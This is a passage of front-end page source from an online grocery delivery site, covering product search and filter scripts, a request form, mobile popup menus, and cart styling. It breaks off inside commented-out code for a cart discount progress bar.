            $("#prod-bottom-loader-search").hide();


        },
		error: function (jqXHR, exception) {
            var msg = '';
             if (jqXHR.status === 0) {
				
				 $(".showallfilterwrap").hide();
                 $("#prod-bottom-loader-search").hide();
             } else if (jqXHR.status == 404) {
                 msg = 'Requested page not found. [404]';
             } else if (jqXHR.status == 500) {
                $("#prod-bottom-loader-search").hide();
             } else if (exception === 'parsererror') {
                $("#prod-bottom-loader-search").hide();
             } else if (exception === 'timeout') {
                 $("#prod-bottom-loader-search").hide();
             } else if (exception === 'abort') {
                 
             } else {
                $("#prod-bottom-loader-search").hide();
             }
             $("#prod-bottom-loader-search").hide();
        }
    });
}
 function loadMoreSearchData()
            {
                vaction = 'active';
                vstart=parseInt($("#vstart").val());
				vlimit=parseInt($("#vlimit").val());
                vstart = parseInt(vstart) + parseInt(vlimit);
				$("#vstart").val(vstart)
                $("#prod-bottom-loader-search").show();
                var search_string = $("#search_box").val();
                filtersearchdata(vstart, vlimit);
                $(window).bind('scroll', bindScrollSearch);
            }
            
            function bindScrollSearch() {
                if($(window).width()>768){
                    var scrollheight=1900;
                }else{
                    var scrollheight=2100;
                }
                if ($(window).scrollTop() + $(window).height() > $(document).height() - scrollheight && vaction == 'inactive' && vshow_loader == true) {
                    $(window).unbind('scroll');
                   //  loadMoreSearchData();
                 }
            }
			
			function removeSearchFilter(val) {
	$("#prod-bottom-loader-search").show();
	vstart=0;
	vlimit=1;
	
	if(val==0){
		$('form#searchrestform').trigger("reset");
		//$('input:checkbox').removeAttr('checked');
		//$('input:radio').removeAttr('checked');
		filtersearchdata(vstart,vlimit,2);
		window.scrollTo({top: 0});
       $('#product-filter-buttons-container').html('');
	} else {
	
		$('input:checkbox[value="'+val+'"]').prop("checked",false);
		$('input:radio[value="'+val+'"]').prop("checked",false);
		filtersearchdata(vstart,vlimit,1);
	}

}	
	function SearchInputValidation(e) {
	var specialKeys = new Array();
     specialKeys.push(8);  //Backspace
     specialKeys.push(9);  //Tab
     specialKeys.push(46); //Delete
     specialKeys.push(36); //Home
     specialKeys.push(35); //End
     specialKeys.push(37); //Left
     specialKeys.push(39); //Right
	 var search_string = $("#search_box").val();
         var keyCode = e.keyCode == 0 ? e.charCode : e.keyCode;
		 if (keyCode === 32 && !search_string) {
           return false;
       } else {
         var ret = ((keyCode >= 48 && keyCode <= 57) || (keyCode >= 65 && keyCode <= 90) || keyCode == 32 || (keyCode >= 97 && keyCode <= 122) || (specialKeys.indexOf(e.keyCode) != -1 && e.charCode != e.keyCode) || keyCode==13);
      
         return ret;
	   }
     }
$(document).on('click', function (e) {
	 if ($(e.target).closest(".mainpp").length ==0) {
    if ($(e.target).closest(".childfilter").length === 0) {
        $('.allpp').removeClass("active");
	    $('.mainppp').removeClass("pactive");
	    $('.mainpp').removeClass("active");
    }
	 }
});

$("document").ready(function() {
regValidator = $("#ask-quicklly-request").validate({
        submitHandler: function() {
            var msg = "";
		
         
            if (msg != "") {
                regValidator.showErrors({
                    street_address: msg
                });
            } else {
			
                var n = $("#ask-quicklly-request").serialize();
				//alert(n);
                return $.ajax({
                    type: "POST",
                    url: "ajax-ask-quicklly.php",
                    data: n,
                    beforeSend: function() {
                        $("#regerror").fadeOut(), $("#btn-reg").html('<span class="glyphicon glyphicon-transfer"></span> &nbsp; sending ...')
                    },
                    success: function(n) {
                        
					$("#ask-msg").show();
					//	$("#ask-msg").html("<div class='col-md-12 msg' style='margin-bottom: 18px;'><sapn style='background-color:#53A551;color:#fff;padding:10px;margin-bottom: 54px;'>Your request has been submitted successfully.</sapn><br></div>");
					   alert('Your request has been submitted successfully.');
					    $('#ask_quicklly_popup_opnen').hide();
						$("#ask-quicklly-request").trigger('reset');
                    }
                }), !1
            }
        }
    });
	});
</script>

            <div id="load_data_search" class="clsContent"></div>
        </div>
    </div>
    <div id="prod-bottom-loader-search" style="display:none"> <img src="images/Quicklly-Logo_300X200.gif"
            loading="lazy"></div>
</div>
<div class="departmentpopup">
    <div class="mobilestickysubmenupopup ">
        <div class="topppclose"><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleDepartmentpopup();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><img
                    src="images/icon-sticky-close.svg"></a></div>
        <div class="toppphead">Department</div>
    </div>
    <div class="clsPopUp">
        <div class="clsContent">
            <ul class="departmentul">
                            </ul>
        </div>
    </div>
</div>
<!-- Impact affiliate -->
<!-- Impct Utt Code -->
<!-- End -->
<!-- End -->
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    ire('identify', { customerId: "", customerEmail: "" });
</script>
<!-- End Impact affiliate -->
				<style>
.clsShoppingIn i {
    color: #707070;
    font-size: 22px;
    position: absolute;
    top: 10px;
    left: 14px;
}
.mobilefixedfooter,.myaccountpopup, .departmentpopup {
							display:none;
						}
	@media (min-width: 1100px) and (max-width: 1380px) {					
	.topsectionimppage.clsPgWidth.clsBreadcrumb ul.topmenuslider li a {
    font: normal normal 400 14px/20px Poppins;
}	
.myalldepartment {
    padding: 0px 20px;
    border-bottom: 1px solid #eaeaea;
}
.myalldepartment h4, #allpagesmenu label.filterhead  span {
    font: normal normal 600 16px/31px Poppins;
}	
.myalldepartment ul li a {
    font: normal normal 500 13px/24px Poppins;
}
header .clsShoppingIn p, header .clsAccount.robtt span {
    font: normal normal 500 14px/16px Poppins;
}
}			
			@media (min-width: 320px) and (max-width: 1024px) {
				.search-dropbox {
					display:none;
				}
				.organicstickycart {
    bottom: 62px;
}
header .clsShopBySearch {
    border-top: 1px solid #eee;
    position: static;
    top: unset;
    left: unset;
    right: unset;
    height: unset;
}
				.topsectionall.hidemob {
    display: none;
}
.mobileicon {
    width: 25%;
    text-align: center;
}

				.clsShoppingIn i {
    color: #707070;
    font-size: 22px;
    position: relative;
    top: 2px;
    left: 0;
}
header.clsInnerHeader .clsAccountt.showonlyonmob {
    display: block !important;
    width: 50%;
    text-align: right;
}
header .clsShoppingIn, header .clsShopByCat, header .clsAccount, header .clsCart2 {
    padding: 6px 15px 0px 15px;
}
header .clsDeliveryTo>span, header .clsShoppingIn>span, header .clsShopByCat>span, header .clsAccount>span {
    padding-right: 8px;
  
}
header .clsAccount {
    width: 40%;
}
header .clsShoppingIn {
    width: 60%;
}
header.clsInnerHeader {
    display: block !important;
    justify-content: space-between;
    width: 100%;
    align-items: center;
    padding: 0px 15px 0px 0px!important;
}
header.clsInnerHeader .newheaderwrapper {
    display: flex;
	justify-content: space-between;
    width: 100%;
    align-items: center;
    padding: 8px 0px 8px 0px!important;
}
.clsAccountt.showonlyonmob img {
                                 max-width: 75%;
                             }
header .clsAccount {
    width: 50%;
}
.mobilestickysubmenupopup {
    display: flex;
    width: 100%;
    background: #f0ecec;
    padding: 10px 5px;
}

.topppclose {
    width: 30px;
}

.toppphead {
    text-align: center;
    width: 80%;
    font-size: 16px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #000;
}
.myaccountpopup, .departmentpopup {
    z-index: 999;
    background: #fff;
    width: 100%;
    padding: 0;
    left: 0;
    right: 0;
	bottom:-1000%;
}
.myaccountpopup.isDown,.departmentpopup.isDown {
	    top: 0;
    transition: 0.5s top ease-in;
	display:block;
	position:fixed;
	bottom:0;
	
}
header .clsCart2 {
    display: none !important;
}
header .clsGiftbox {
	right:15px !important;
}
header .clsSearchBox {
    padding: 10px 15px;
    height: auto;
    top: 52px !important;
    left: 0px !important;
    right: 0px !important;
    background: #fff;
	position:absolute;
}
header .clsSearchBox .clsSearchBtn {
    right: 16px;
}
header .clsShopBy {
    display: none;
}
.clsAccount {
    display: none;
}
header .clsLogo {
	display:none !important;
}

header .clsShoppingIn p {
    display: block !important;
}

.myaccountpopup .clsPopUp {
    padding: 10px;
	height: 78vh;
    overflow-y: scroll;
}
.myaccountpopup .clsPopUp ul li a, .myaccountpopup .clsPopUp ul li a label  {
    color: #000;
    font-weight: 500;
	display:inline;
}
.myaccountpopup .clsPopUp ul li a label {
    position: relative;
    top: -14px;
}
.myaccountpopup .clsPopUp ul li a img {
    width: 35px;
    margin-right: 10px;
	display:inline;
	vertical-align:baseline;
}
.myaccountpopup  .clsPopUp ul {
    list-style: none;
    padding: 0;
}
.myaccountpopup  .clsPopUp ul li{
    display:block;
    border-top:1px solid #ccc;
    border-bottom:1px solid #ccc;
}
.mobilefixedfooter {
    display: flex;
    padding: 10px 3px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999;
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 0px 4px #00000029;
}

.mobileicon img {
    width: 20px;
}
.mobileicon span {
    display: block;
    color: #000;
    font-size: 10px;
    font-weight: 600;
	margin-top:4px;
}
.mobileicon.mobilestickycart label {
    position: absolute;
    background-color: var(--primary-color);
    display: inline-block;
    width: 20px;
    height: 20px;
    font-size: 12px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 19px;
    right: 0;
    top: -8px;
    left: 40px;
    margin: 0 auto;
}
.mobileicon.mobilestickycart {
    position: relative;
}
ul.departmentul {
    padding: 0;
    list-style: none;
    display: block;
    height: 82vh;
    overflow: scroll;
	padding-bottom:36px;
}

ul.departmentul li {
    width: 45%;
    display: inline-block;
    padding:0px;
    border: none;
    margin: 2vw;
    text-align: left;
	position:relative;
}

ul.departmentul li a img {
    width: 100%;
    display: block;
    margin: 0 auto;
}
ul.departmentul li a {
    width: 100%;
    display: block;
   
}


ul.departmentul li a label {
    color: #000;
    font-weight: 600;
    font-size: 15px;
    display: block;
    margin-top: 10px;
	position: absolute;
    top: 3px;
    left: 10px;
}
header .clsShoppingIn .clsPopUp {
    width: 200px;
}
.clsGroceryCats .clsSliderSubCats .slick-arrow.right {
    right: -3px;
}
header .clsShoppingIn:after{
	border-left: 1px solid transparent !important;
}

footer {
    padding-bottom: 100px;
}
.search-dropbox {
	overflow-y: scroll;
	padding-bottom:80px;
	background:#fff;
	
}
 header .clsShopBySearch a,  header .clsShopBySearch span {
    font-size: 10px !important;
	font-weight: 500;
    color: #000;
}
 .clsFoodCustomDialog .clsContent.clsFoodStoreCard.exclude-calc .popupright {
											  padding-bottom:100px;
										  }
	.filterbutton {
    position: fixed !important;
    bottom: 67px !important;
    left: 0;
    right: 0;
    top: auto !important;
    background: #fff;
    width: 315px;
	display:none;
}
.filterbody {
	padding-bottom:100px;
}
.clsFoodCustomDialog {
    padding-bottom: 100px;
}
					}
	@media (min-width: 550px) and (max-width: 767px) {
		header .clsShoppingIn {
			margin-left:32px;
		}
		.mobileicon.mobilestickycart label {
			right: 36px;
		}
.clsInnerCart .clsCompleteCart{

	max-height: calc(100% - 174px) !important;	
}	
	}	
@media (min-width: 320px) and (max-width: 549px) {
.clsInnerCart .clsCompleteCart{

	max-height: calc(100% - 122px) !important;	
}	
}
</style>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
function toggleMyaccountpopup(){

 $('.myaccountpopup').toggleClass("isDown");
 $('.departmentpopup').removeClass("isDown");
 $('#minicart').removeClass("active");

}
function toggleDepartmentpopup(){

 $('.departmentpopup').toggleClass("isDown");
  $('.myaccountpopup').removeClass("isDown");
  $('#minicart').removeClass("active");

}

</script>
<style>@media (min-width: 320px) and (max-width: 767px) { 
.mobileicon { width: 25%;text-align: center; } 
.mobileicon.fiveiconlist { width: 20%;text-align: center; } 
}</style>

<div class="myaccountpopup">
<div class="mobilestickysubmenupopup ">
<div class="topppclose"><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleMyaccountpopup();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><img src="images/icon-sticky-close.svg"></a></div>
<div class="toppphead">My Account</div>
</div>
<div class="clsPopUp">
            <div class="clsContent">
                                </div>
            </div>
</div>
<div class="mobilefixedfooter ">
<div class="mobileicon"><a href="https://www.quicklly.com/"><img src="images/home-new/home.svg"><span>Home</span></a></div>
 
 

<div class="mobileicon mobilestickycart"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleInnerCart();updateMiniCartProgress();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><img src="images/home-new/cart.svg"><label>0</label><span>Cart</span></a></div>
<div class="mobileicon"><a href="quicklly-pass"><img src="images/home-new/qpass.svg"><span>Q Pass</span></a></div>
  <div class="mobileicon"><a href="javascript:void(0);" id="procedcheckoutBtn" ><img src="images/home-new/profile.svg"><span>Profile</span></a></div>
 </div><style>
.clsInnerCart .clsContent {
    height: calc(100% - 90px) !important;
}
span.successdiscount img {
    width: 12px !important;
    vertical-align: middle;
}
span.jsssale {
    color: #fff;
    font-weight: 600;
    font-size: inherit;
}
.setqty.cart_events a, .setqty.cart_events span,.setqty.cart_puja a,.setqty.cart_puja span,.setqty.cart_subscription,.setqty.cart_subscription, .setqty.cart_ultraFast, .setqty.cart_onlyluxury a {
    display: none !important;
}
p#fdshowdiscount {
    font: normal normal 500 14px/0px Poppins;
    letter-spacing: 0px;
    color: #000000;
    border-top: 1px solid #eaeaea;
}

p#fdshowdiscount img {
    width: 25px;
    padding:0px;
    margin:0px;
}

span.showbgamount {
    background: #CE0744 0% 0% no-repeat padding-box;
    border-radius: 5px;
    color: #fff;
    padding: 1px 8px;
    font-weight: 500;
    font-family: 'Poppins';
}
.setqty.cart_ultraFast span.qty {
    border: 1px solid #080808 !important;
    padding-top:5px;
}

div#divoffer {
    z-index: 99999999999999999;
}
.offerpop span.waitloading {
    color: red;
    margin: 5px 0px;
    display: block;
}
.offerpop.popupright  img.single-img {
    padding: 0;
    width: 100%;
}
.offerpop.popupleft {width: 450px !important; float:left;}

.offerpop.popupright {width: 400px !important;float:right;}
		div#divoffer .clsContent.clsFoodStoreCard.exclude-calc { width:870px;}
		.textmepopupmodel .poprightwrapper {
   padding: 20px 50px 0px 50px !important;
}
div#divoffer .grooptextme {
    margin-top: 7px;
    margin-bottom: 7px;
    border: 1px solid #ddd;
	border-radius: 4px;
}
div#divoffer input {
    width: 85%;
    border: none;
    outline: none;
    padding: 10px 12px;
    border-radius: 4px;
    font-weight: 500;
    transition: 0.2s ease-out;
}
div#divoffer .poprightwrapper h3 {
    text-align: left;
    /* letter-spacing: 0px; */
    color: #000000;
    text-transform: capitalize;
    font-size: 40px;
    font-weight: 700;
}
div#divoffer p.bolddesc {
    text-align: left;
    font: normal normal 600 20px/23px Montserrat;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
	margin: 10px 0;
}
div#divoffer p.lightdesc {
    text-align: left;
    font: normal normal 500 14px/20px Montserrat;
    letter-spacing: 0px;
    color: #000000;
}
div#divoffer .textmepopupmodel .grooptextme {
    margin-top: 7px;
    margin-bottom: 7px;
    border: 1px solid #ddd;
	border-radius: 4px;
}
div#divoffer .grooptextme input {
    width: 85%;
    border: none;
    outline: none;
    padding: 10px 12px;
    border-radius: 4px;
    font-weight: 500;
    transition: 0.2s ease-out;
}

div#divoffer button#submitmsg {
    width: 170px;
    height: 40px;
    background: #000;
    color: #fff;
    display: block;
      margin: 15px 0 0px 0;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    background: #EC2044 0% 0% no-repeat padding-box;
    border-radius: 4px;
}
div#divoffer .popup-bottom-content input[type=text]:focus {
	border: none;
    transition: 0.2s ease-in;
}
div#divoffer .grooptextme span {
    /* width: 40px; */
    /* height: 40px; */
    background: #f1f0f0;
    padding: 10px 10px;
}
div#divoffer .popup-bottom-content {
    margin-top: 18px;
    text-align: left;
}
div#divoffer .popup-bottom-content label {
    font-weight: 500;
    color: #000000;
}
div#divoffer .offerpop.popupright  img.single-img {
    padding:0;
}
div#divoffer .popup-bottom-content {
    margin-top: 18px;
    text-align: left;
}





.clsCompleteCartshef .clsHead.basket.tempcarthead p {
    position: relative;
}


.clsCompleteCartshef .clsHead.basket.tempcarthead label {
    position: absolute;
    right: 10px;
    top: -17px;
    font-weight: 500;
    color: #000;
}
.clsCompleteCartshef .clsHead.basket.tempcarthead label img {
      position:relative;
      top:8px;
      width:25px;
       
}
.clsCompleteCartshef a.setqtyplus {background: #F5F5F5 0% 0% no-repeat padding-box;border: 1px solid #E4E4E4;border-radius: 4px 0px 0px 4px;width: 40px;height: 25px;text-align: center;color: #000000;line-height: 20px;font-size: 14px;font-weight: 500;}

.clsCompleteCartshef a.setqtyminus {background: #F5F5F5 0% 0% no-repeat padding-box;border: 1px solid #E4E4E4;border-radius: 0px 4px 4px 0px;width: 40px;height: 25px;text-align: center;color: #000000;font-size: 14px;line-height: 20px;font-weight: 500;}

.clsCompleteCartshef span.setqty{
    width:100%;
    display: flex;
}

.clsCompleteCartshef span.qty {
    width: 100%;
    text-align: center;
    border: 1px solid #E4E4E4;
    line-height: 22px;
    color: #000000;
}

.clsCompleteCartshef .qtyDetails.flex-child {
    margin-top: 5px;
}


.clsCompleteCartshef .clsHead.basket.tempcarthead p {
    position: relative;
}
.clsHead.basket.tempcarthead label {
    position: absolute;
    right: 10px;
    top: -17px;
    font-weight: 500;
    color: #000;
}
.clsHead.basket.tempcarthead label img {
      position:relative;
      top:8px;
      width:25px;
       
}

.clsshefCartProdslist.clsProd {
    width: 140px !important;
    margin: 0px 8px 8px 8px;
    border: 0;
}
.clsshefCartProdslist.clsProd img {
    max-width: 100%;

}
.clsCompleteCartshef .clsInnerCart .clsContent .clsCartStore {
	padding: 3px 0;

}
.clsCompleteCartshef .slick-arrow.right {
	right: 3px;
}
.clsCompleteCartshef .slick-arrow.left {
	left: 3px;
}
.clsshefCartProds {
    padding: 0px 20px;
}
.clsshefCartProds span.price.priceVal {
    font-size: 12px;
}
.clsshefCartProdslist.clsProd p.prodName {
    text-align: left;
    letter-spacing: 0px;
    color: #000;
    opacity: 1;
    font-weight: 500;
    font-size: 11px;
    line-height: 14px;
    height: 31px;
	overflow:hidden;
}
.clsCompleteCartshef p.totalorderamountbystore {
    padding: 5px 0 !important;
    font-size:12px;
}

.clsCompleteCartshef .clsCartStores {
    padding: 3px 0px !important;
}

.clsCompleteCartshef .clsCartStores img.storeimg { width:54px;}
.clsshefCartProdslist.clsProd .clsDetails {
	display:block;
	margin-top: 4px;
}
.allcartwrapper {
	overflow-y: auto;
    max-height: calc(100% - 160px);
}
.allcartwrapper.active {

    max-height: calc(100% - 50px);
}



.clsInnerCart p {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1;    
}
	
.clsMinOrderAmt{
	font-weight: 600;
 color: #000;
	font-size: 14px;
}

.border-bottom {
  -webkit-box-shadow: 0 4px 6px -6px #222;
  -moz-box-shadow: 0 4px 6px -6px #222;
  box-shadow: 0 6px 6px -6px #A6A6A6;
  padding-top:15px;
}


p.clsMinOrderAmt.minicart-min-delivery-msg {
	color:#fff;
}

.clsCartStore .price{
	float: right;
	font-size: 14px;
	font-weight: 600;
    color: #000;
}

.clsInnerCart .clsContent{
	padding: 0px 0px;
}

.clsInnerCart .clsContent #cartStoreProd{
	background-color: #FFF;
	border-top: 3px solid #F3F3F3;
	margin-top: 5px;
	border-bottom: 3px solid #F3F3F3;
}
	
.clsInnerCart .clsContent .clsCartProds{
	padding: 10px 0px;
	border-bottom: 1px solid #ddd;
}


.clsInnerCart .clsContent .clsCartStores {
    /*display: flex;
		align-items: flex-start;*/
		padding: 7px 0px;
		border-bottom: 2px solid #F3F3F3;
}	
.clsInnerCart .clsContent .clsCartStore {
    display: flex;
    align-items: flex-start;
    padding: 7px 0;
}

.clsInnerCart .clsContent .clsCartStore .clsStoreData {
    margin-left: 10px;
    flex: 1;
}

.clsInnerCart .clsContent .clsCartProd:not(:last-child) {
    border-bottom: none;
}

.clsInnerCart .clsHead .clsCart3{
		color: #000;
		padding: 0 10px 10px 15px;
		margin-bottom: 0px;
}

.clsInnerCart .clsHead{
	background-color:#FFFFFF;
	border-bottom: 2px solid #E6E6E6;
}

.clsInnerCart .clsCompleteCart{
	background-color: #FAFAFA;
	    /* overflow-y: auto; */
    /* max-height: calc(100% - 107px); */

}


.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty a{
	    display: inline-block;
    color: #000;
		width: 26px;
    text-align: center;
    background-color: #F5F5F5;
    border: 1px solid #EDEDED;
    font-size: 20px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails .qtyDetails p:first-child .setqty span{
	background-color: #fff;
	width: 24px;
	border-top: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	text-align: center;
    color: #000;
	font-weight:500;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(3) {
    font-size: 11px;
    margin-top:10px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(4), .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(5) {
    font-size: 11px;
    margin-top: 5px;
}

.btn-margin{
	margin-left:15px;
	margin-right:15px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails {
    display: flex;
}

.flex-child {
    flex: 1;
}

.flex-child:first-child {
    margin-right:0px;
}

 @media (max-width: 768px) {
				div#divoffer .clsContent.clsFoodStoreCard.exclude-calc {width: 100%;
    min-width: 100%;}
		.offerpop.popupleft {
    width: 100% !important;
    float: none;
}
div#divoffer .poprightwrapper {
    padding: 20px 30px 0px 30px !important;
}
.offerpop.popupright {
    width: 100% !important;
    float: none;
	padding-top:20px;
}
 }
  @media only screen and (min-width: 800px)  and (max-width: 900px) { 
	  div#divoffer .clsContent.clsFoodStoreCard.exclude-calc {
    width: 800px;
}
 div#divoffer .clsContent.clsFoodStoreCard.exclude-calc .offerpop.popupleft {
    width: 410px !important;
}
 div#divoffer .clsContent.clsFoodStoreCard.exclude-calc .offerpop.popupright {
    width: 389px !important;
    float: right;
}
.clsCompleteCartshef p.totalorderamountbystore {
    padding: 5px 0 !important;
    font-size: 10px;
}
  }
  .clsMinOrderAmt-you-might{
	  font: normal normal 500 16px Poppins!important;
letter-spacing: 0px;
color: #000000;
opacity: 1;
text-shadow: 0 0 #000000;
  }
  .clsSearchPg-mini .clsContent-mini{
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 0;
	padding-left: 28px;
    padding-right:0px;
	
}

.clsProd-mini {
    width: 130px!important;
    display: inline-block;
    outline: 0;
}
/*.clsProdImg{
	width: 130px;
    height: 130px;
}*/
.clsTitle_mini {
    text-align: left;
    font: normal normal 500 12.5px/17px Poppins!important;
    letter-spacing: 0px;
    color: #333333;
    opacity: 1;
    text-transform: capitalize;
   
}
.clsProdImg-mini {
    width: 100px;
   height:80px;
}
.clsPrice_mini{
	text-align: left;
font: normal normal 500 12px/22px Poppins!important;
letter-spacing: 0px;
color: #333333;
opacity: 1;
text-shadow: 0 0 BLACK;
}
.img-mini{
padding-top: 15px;
    padding-bottom:0px;	
	height: 113px;
}
.clsaddbtn {
       background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    opacity: 1;
    border-radius: 100%;
    width: 28px;
    height: 28px;
    color: #333333;
    cursor: pointer;
    z-index: 1!important;
    position: relative;
    top: -24px;
    left: 78px;
}
div#dd-112341{
    background-color: #000;
    border-radius: 7px;
    padding: 6px 8px 6px 8px;
}

div#dd-112341 .clsStoreData .totalorderamountbystore{
    color:#fff!important;
}

div#dd-112341 .clsStoreData .clsMinOrderAmt{
    color:#fff!important;
}

div#dd-112341 .clsStoreData .clsMinOrderAmt span {
    color:#fff!important;
}

</style>
<style>
@media only screen  and (max-width: 1200px) {
.clsInnerCart .clsContent {
    height: calc(100% - 140px) !important;
}
}
@media only screen  and (max-width: 550px) {
  .clsSearchPg-mini .clsContent-mini {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 0;
    padding-left: 28px;
    padding-right: 0px;
}
.clsProd-mini {
    width:100%!important;
    display: inline-block;
    outline: 0;
}
}
</style>
<style>
div#mincartprogressbar-progress-msg { width: 96% !important; margin: 10px 10px 0px 10px !important; text-align: center !important; }
.forcetomorediscount {
    padding: 8px 5px !important;
    margin: 10px 10px 0 10px;
    background-color: #dff2e3;
    border-radius: .3em;
    font: normal normal 500 14px / 13px Poppins;
    text-align: center;
    color: #333333;
}
.disoff { color: var(--unnamed-color-28a745);
text-align: left;
font: normal normal 600 16px/16px Poppins;
letter-spacing: 0px;
color: #28A745; }

.newdiscount span.successdiscountfalse {
    letter-spacing: 0px;
    color: #CE0744;
    background: #FFD800;
    padding: 0px 5px;
    font: normal normal 600 16px / 27px Poppins;
}
.newdiscount h4 {
    background: #CE0744 0% 0% no-repeat padding-box;
    border-radius: 6px;
    width: max-content;
    margin: 0 auto;
    font: normal normal 400 16px / 20px Poppins;
    letter-spacing: 0px;
    color: #FFFFFF;
    padding: 3px 10px;
    max-width: 100%;
}
.newdiscount h4 span.unlocksuccess {
    letter-spacing: 0px;
    color: #FFD800;
    padding: 0px 5px;
    font: normal normal 600 16px / 21px Poppins;
}

div#mincartprogressbar-progress-msg span.firstsuccessdiscount {
    letter-spacing: 0px;
    color: #FFD800;
    padding: 0px 5px;
    font: normal normal 600 16px / 27px Poppins;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
    p#fdshowdiscount {
    font: normal normal 500 12px/0px Poppins;
}
    .newdiscount h4 { 
        font: normal normal 400 14px / 20px Poppins;
        padding: 5px 10px;
    }
    .newdiscount h4 span.unlocksuccess {
        letter-spacing: 0px;
        color: #FFD800;
        padding: 0px 5px;
        font: normal normal 600 16px / 18px Poppins;
    }
    .disoff { 
        font: normal normal 600 14px/16px Poppins;
     }
}
</style>
<div class="clsMiniCart" id="minicart">
    <div class="clsInnerCart">
        <div class="clsHead basket">
            <p class="clsCart3">
                <carttype class="maincarthead">My Cart</carttype> <a href="javascript:void(0);" onClick="if (!window.__cfRLUnblockHandlers) return false; toggleInnerCart();" data-cf-modified-bf751f2115ceb98db5a213dc-=""><span style="font-size: 20px; padding-right: 13px;color: #000;padding-bottom: 10px;">x</span></a>
            </p>

            <div class="clsSlider" style="display:none;">
                <a href="#" class="active">Fresh Farms</a>
            </div>
        </div>
<div class="mincartprogressbar" id="mincartprogressbar" style="display:none;">
  <div class="progress-section-mincartprogressbar">
    <div class="mincartprogressbar-progress-text newdiscount" id="mincartprogressbar-progress-msg">Add items worth <span>$30</span> more to unlock $10 off!</div>
	<!--<div class="forcetomorediscount">Shop for <span class="disoff">$90</span> to get <span class="disoff">$20 OFF.</span></div>-->
	<div class="mincartprogressbarwrap">
	<div class="mincartprogressbarwrapll leftamount">$0</div>
    <div class="mincartprogressbar-progress-bar-bg">
      <div class="mincartprogressbar-progress-bar-fill" id="mincartprogressbar-progress-fill"></div>
    </div>
	<div class="mincartprogressbarwrapll rightamount">$30</div>
	</div>
  </div>
</div>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
// let apiData = null;

// let firstThreshold = 0; 
// let nextThreshold = 0;  
// let discount10 = 0;
// let discount20 = 0;

// const uid = "15085";
// const zipcode = "10704";

// async function fetchPromoData() {
//     if (!uid || !zipcode) return;

//     try {
//         const response = await fetch('https://ormwebapi.quicklly.com/footer-offer', {
//             method: 'POST',
//             headers: { 'Content-Type': 'application/json' },
//             body: JSON.stringify({ callFrom: "WEB", uid: uid, zipcode: zipcode })
//         });

//         if (!response.ok) throw new Error('Network response not ok');

//         const data = await response.json();

//         if (data.success && data.lstOffer && data.lstOffer.length > 0) {
//             apiData = data.lstOffer.filter(o => o.platForm === 'quicklly');
//             if (apiData.length === 0) return;

//             firstThreshold = Math.min(...apiData.map(o => parseFloat(o.minamout)));
//             discount10 = apiData.find(o => parseFloat(o.minamout) === firstThreshold).discountValue;

//             nextThreshold = Math.max(...apiData.map(o => parseFloat(o.minamout)));
//             discount20 = apiData.find(o => parseFloat(o.minamout) === nextThreshold).discountValue;

//             updateMiniCartProgress();
//         }
//     } catch (err) {
//         console.error('Error fetching API:', err);
//     }
// }

// function updateTotalSavings(amount) {
//     const fdShow = document.getElementById('fdshowdiscount');
//     const tmpSave = document.querySelector('#tmpChkOutSaving .showbgamount');

//     if (amount > 0) {
//         if (fdShow) {
//             fdShow.style.display = 'block';
//             fdShow.innerHTML = `
//                 <img src="images/showcartsavings.svg" alt="Saving"/>
//                 You are <span class="showbgamount">Saving $${amount}</span> with this order
//             `;
//         }
//         if (tmpSave) tmpSave.innerHTML = `Saving $${amount}`;
//     } else {
//         if (fdShow) fdShow.style.display = 'none';
//         if (tmpSave) tmpSave.innerHTML = `Saving $10`;
//     }
    
//     const netamt = parseFloat(document.getElementById('netamt').value || 0);
//     const checkoutBtn = document.getElementById('lnkProceedToCheckout');
//     if (checkoutBtn) {
//         const finalPrice = Math.max(netamt - amount, 0);
//         checkoutBtn.innerHTML = `Proceed to Checkout $${finalPrice.toFixed(2)}`;
//     }
// }

// function updateMiniCartProgress() {
//      $("#e-vouchercode").val('');
//     const netamt = parseFloat(document.getElementById('netamt').value || 0);
//     const progressMsg = document.getElementById('mincartprogressbar-progress-msg');
//     const progressFill = document.getElementById('mincartprogressbar-progress-fill');
//     const rightAmountDiv = document.querySelector('.mincartprogressbarwrapll.rightamount');

//     let firstThresholdLocal = firstThreshold || 70;
//     let nextThresholdLocal = nextThreshold || 90;
//     let discount10Local = discount10 || 10;
//     let discount20Local = discount20 || 20;

//     if (netamt < firstThresholdLocal) {
//         $(".forcetomorediscount").hide();
//         clearOfferCookies(); 

//         const remaining = firstThresholdLocal - netamt;
//         progressMsg.innerHTML = `Add items worth <span class="successdiscountfalse">$${remaining.toFixed(2)}</span> more to unlock $${discount10Local} off!`;
//         rightAmountDiv.innerHTML = `$${firstThresholdLocal.toFixed(2)}`;
//         progressFill.style.width = (netamt / firstThresholdLocal) * 100 + '%';

//         updateTotalSavings(0);
//     } 
//     else if (netamt >= firstThresholdLocal && netamt < nextThresholdLocal) {
//         $(".forcetomorediscount").show();

